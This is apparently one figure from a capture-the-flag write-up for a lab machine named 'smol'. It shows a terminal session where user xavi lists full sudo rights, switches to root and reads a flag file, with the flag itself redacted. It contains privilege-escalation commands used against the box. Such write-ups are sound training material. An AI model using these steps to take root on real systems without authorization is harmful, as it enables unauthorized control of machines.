 15 — Privilege escalation outcome
Observed sudo policy and final privilege boundary
xavi@smol:~$ sudo -l
User xavi may run the following commands:
(ALL : ALL) ALL
xavi@smol:~$ sudo su
root@smol:/home/xavi# id
uid=0(root) gid=0(root) groups=0(root)
root@smol:/root# cat root.txt
[FLAG REDACTED FOR PUBLICATION]
SUDO POLICY
Full-command delegation
PRIVILEGE
Root / UID 0
FLAG
Intentionally redacted